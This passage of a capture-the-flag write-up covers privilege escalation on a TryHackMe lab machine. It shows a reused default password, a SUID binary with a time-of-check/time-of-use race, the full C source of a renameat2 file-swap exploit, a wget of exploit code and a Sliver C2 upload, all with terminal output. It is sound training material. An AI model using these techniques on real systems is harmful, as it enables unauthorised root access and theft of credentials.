valid_lft 2304sec preferred_lft 2304sec
inet6 fe80::ce:63ff:fee0:d67/64 scope link
valid_lft forever preferred_lft forever
www-data@toc:/var/www/html/cmsms$ ^C
www-data@toc:/var/www/html/cmsms$
user.txt:
www-data@toc:/var/www/html/cmsms$ cat /home/frank/user.txt
thm{Redacted}
Privilege Escalation
www-data to frank
In user frank home directory, we can see an interesting file and a directory:
www-data@toc:/var/www/html/cmsms$ ls -lah /home/frank
[...]
-rw-r--r-- 1 frank frank 331 Aug 17 2020 new_machine.txt
drwxr-xr-x 2 frank frank 4.0K Jan 31 2021 root_access
new_machine.txt:
www-data@toc:/var/www/html/cmsms$ cat /home/frank/new_machine.txt
I'm gonna be switching computer after I get this web server setup done. The inventory team sent me a new Thinkpad, the password is "password". It's funny that the default password for all the work machines is something so simple...Hell I should probably change this one from it, ah well. I'm switching machines soon- it can wait.
The inventory team sent me a new Thinkpad, the password is "password".
So user frank password is password??
Let's Switch User to frank:
www-data@toc:/var/www/html/cmsms$ su frank
Password:
frank@toc:/var/www/html/cmsms$ whoami;id
frank
uid=1000(frank) gid=1000(frank) groups=1000(frank),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd)
I'm user frank!
frank to root
Hmm… How about the /root_access directory?
frank@toc:/var/www/html/cmsms$ cd ~/root_access/
frank@toc:~/root_access$ ls -lah
total 28K
drwxr-xr-x 2 frank frank 4.0K Jan 31 2021 .
drwxr-xr-x 5 frank frank 4.0K Aug 18 2020 ..
-rwsr-xr-x 1 root root 8.5K Jan 31 2021 readcreds
-rw-r--r-- 1 root root 656 Jan 31 2021 readcreds.c
-rw------- 1 root root 34 Aug 23 2020 root_password_backup
In here, we can't read the root_password_backup file, as it's only readable and writable by root.
But, the readcreds looks like is an exeutable written in C, and it has a SUID sticky bit, which allows us to execute it as the owner of the file (root)!
frank@toc:~/root_access$ file readcreds
readcreds: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=0379954311c3c40ed2710754cfd967d8fc6a27ab, not stripped
Let's read the source code of that executable!
#include <string.h>
#include <stdio.h>
#include <unistd.h>
#include <sys/types.h>
#include <fcntl.h>
#include <errno.h>
#include <stdlib.h>
int main(int argc, char* argv[]) {
int file_data; char buffer[256]; int size = 0;
if(argc != 2) {
printf("Binary to output the contents of credentials file \n ./readcreds [file] \n");
exit(1);
}
if (!access(argv[1],R_OK)) {
sleep(1);
file_data = open(argv[1], O_RDONLY);
} else {
fprintf(stderr, "Cannot open %s \n", argv[1]);
exit(1);
}
do {
size = read(file_data, buffer, 256);
write(1, buffer, size);
}
while(size>0);
}
Let's break it down!
- Function
main():- It needs an argument, which is the name of the file
- Checks the executable can access the file or not, if yes, then sleep 1 second, and read the data inside the file
- If not, print
Cannot open <filename> - After reading the data inside the file,
writebytes from the buffer
frank@toc:~/root_access$ echo "test" > test.txt
frank@toc:~/root_access$ time ./readcreds test.txt
test
real 0m1.001s
user 0m0.001s
sys 0m0.000s
frank@toc:~/root_access$ time ./readcreds /root/root.txt
Cannot open /root/root.txt
real 0m0.001s
user 0m0.001s
sys 0m0.000s
Hmm… Why it's sleeping for 1 second after having a successful read??
After some googling, I found that this is called: Race condition
Also, according to Wikipedia, the readcreds might vulnerable to Time-of-check to time-of-use (TOCTOU, TOCTTOU, TOC/TOU) attack, which is this room's name!
Before we exploit this vulnerability, we could try to read the root's password file via symbolic link file:
frank@toc:~/root_access$ ln -s root_password_backup fakepassword
frank@toc:~/root_access$ ls -lah
[...]
lrwxrwxrwx 1 frank frank 20 Nov 24 09:54 fakepassword -> root_password_backup
frank@toc:~/root_access$ ./readcreds fakepassword
Cannot open fakepassword
We couldn't read the root password via this method.
However, we can abuse the race condition to read the root flag!
After some googling, I found that there is a C source code that renaming and swapping 2 files in an infinite loop in GitHub!
#define _GNU_SOURCE
#include <stdio.h>
#include <fcntl.h>
#include <stdio.h>
#include <unistd.h>
#include <sys/syscall.h>
#include <linux/fs.h>
int main(int argc, char *argv[]) {
while (1) {
syscall(SYS_renameat2, AT_FDCWD, argv[1], AT_FDCWD, argv[2], RENAME_EXCHANGE);
}
return 0;
}
Let's transfer that C source code and compile it!
┌──(root🌸siunam)-[~/ctf/thm/ctf/toc2]
└─# wget https://raw.githubusercontent.com/sroettger/35c3ctf_chals/master/logrotate/exploit/rename.c
[server] sliver > sessions -i e546ea92
[server] sliver (PLAIN_BANKER) > upload ./rename.c /tmp/rename.c
[*] Wrote file to /tmp/rename.c
frank@toc:~/root_access$ gcc /tmp/rename.c -o rename
Next, we can create an empty file:
frank@toc:~/root_access$ touch anything
Now, let's swap both anything and root_password_backup in an infinite loop, and put this process into background:
frank@toc:~/root_access$ ./rename root_password_backup anything &
[1] 2871
frank@toc:~/root_access$ ls -lah
[...]
-rw-rw-r-- 1 frank frank 0 Nov 24 10:04 anything
[...]
-rw------- 1 root root 34 Aug 23 2020 root_password_backup
frank@toc:~/root_access$ ls -lah
[...]
-rw------- 1 root root 34 Aug 23 2020 anything
[...]
-rw-rw-r-- 1 frank frank 0 Nov 24 10:04 root_password_backup
We can see that both files are swapped!
Let's run the readcreds to read root's credentials!
frank@toc:~/root_access$ ./readcreds anything
Cannot open anything
frank@toc:~/root_access$ ./readcreds anything
Root Credentials: root:{Redacted}
Boom! We now can read root_password_backup file!
We can Switch User to root or SSH with that password!
frank@toc:~/root_access$ su root
Password:
root@toc:/home/frank/root_access# whoami;hostname;id;ip a
root
toc
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:ce:63:e0:0d:67 brd ff:ff:ff:ff:ff:ff
inet 10.10.248.228/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2937sec preferred_lft 2937sec
inet6 fe80::ce:63ff:fee0:d67/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Rooted
root.txt:
root@toc:/home/frank/root_access# cat /root/root.txt
thm{Redacted}
Conclusion
What we've learned:
- Exploiting CMS Made Simple Version 2.1.6
- Privilege Escalation via Abusing Race Condition